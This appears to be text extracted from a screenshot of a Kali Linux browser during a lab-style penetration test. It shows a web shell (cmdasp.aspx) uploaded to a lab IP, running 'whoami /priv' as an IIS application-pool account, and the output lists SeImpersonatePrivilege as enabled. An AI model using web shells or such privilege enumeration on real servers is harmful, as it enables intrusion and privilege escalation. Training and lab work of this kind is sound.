 192.168.56.100/uploads/cmdasp.aspx
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Foru
iis apppool\defaultapppool
Command: whoami && whoami /priv excute
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled